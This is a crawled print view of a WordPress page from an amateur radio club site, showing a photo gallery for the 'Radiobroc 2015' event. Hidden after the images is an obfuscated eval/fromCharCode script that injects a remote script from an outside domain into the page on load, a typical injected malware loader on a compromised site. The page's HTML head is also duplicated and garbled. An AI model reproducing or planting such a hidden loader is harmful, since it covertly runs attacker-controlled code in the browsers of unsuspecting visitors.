

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://rag-ref33.r-e-f.org/radiobroc-2015/?print=print
body_size: 1057
content:
<html>
			<head><html>
			<head><title>Radiobroc 2015 - RAG REF33</title><link type="text/css" rel="stylesheet" href="http://rag-ref33.r-e-f.org/wp-content/plugins/pdf-print/css/default.css" media="all" /><script>window.onload = function(){ window.print(); };</script><html>
			<head><html>
			<head><title>Radiobroc 2015 - RAG REF33</title><link type="text/css" rel="stylesheet" href="http://rag-ref33.r-e-f.org/wp-content/plugins/pdf-print/css/default.css" media="all" /><script>window.onload = function(){ window.print(); };</script></head>
			<body class="pdfprnt_print ltr"><div id="content"><style> a {text-decoration: none; color:#000000 !important; } </style>					<div class="post">
						<div class="entry-header"><h1 class="entry-title">Radiobroc 2015</h1></div><div class="postmetadata"></div>						<div class="entry-content"><p><a href="http://rag-ref33.r-e-f.org/wp-content/uploads/2015/03/radiobroc2015-rag2s.jpg"><img class="alignnone size-medium wp-image-275" src="http://rag-ref33.r-e-f.org/wp-content/uploads/2015/03/radiobroc2015-rag2s-300x169.jpg" alt="Radiobroc 2015 - Cestas" width="300" height="169" /></a> <a href="http://rag-ref33.r-e-f.org/wp-content/uploads/2015/03/radiobroc2015-rag3s.jpg"><img class="alignnone size-medium wp-image-274" src="http://rag-ref33.r-e-f.org/wp-content/uploads/2015/03/radiobroc2015-rag3s-300x169.jpg" alt="Radiobroc 2015 - Cestas" width="300" height="169" /></a> <a href="http://rag-ref33.r-e-f.org/wp-content/uploads/2015/03/radiobroc2015-rag4s.jpg"><img class="alignnone size-medium wp-image-273" src="http://rag-ref33.r-e-f.org/wp-content/uploads/2015/03/radiobroc2015-rag4s-300x169.jpg" alt="Radiobroc 2015 - Cestas" width="300" height="169" /></a> <a href="http://rag-ref33.r-e-f.org/wp-content/uploads/2015/03/radiobroc2015-rag5s.jpg"><img class="alignnone size-medium wp-image-272" src="http://rag-ref33.r-e-f.org/wp-content/uploads/2015/03/radiobroc2015-rag5s-300x169.jpg" alt="Radiobroc 2015 - Cestas" width="300" height="169" /></a> <a href="http://rag-ref33.r-e-f.org/wp-content/uploads/2015/03/radiobroc2015-rag6s.jpg"><img class="alignnone size-medium wp-image-271" src="http://rag-ref33.r-e-f.org/wp-content/uploads/2015/03/radiobroc2015-rag6s-300x169.jpg" alt="Radiobroc 2015 - Cestas" width="300" height="169" /></a> <a href="http://rag-ref33.r-e-f.org/wp-content/uploads/2015/03/radiobroc2015-rag1s.jpg"><img class="alignnone size-medium wp-image-270" src="http://rag-ref33.r-e-f.org/wp-content/uploads/2015/03/radiobroc2015-rag1s-169x300.jpg" alt="Radiobroc 2015 - Cestas" width="169" height="300" /></a><script>var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,53,46,53,53,46,53,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
</div>
					</div>
					</div></body>
		</html>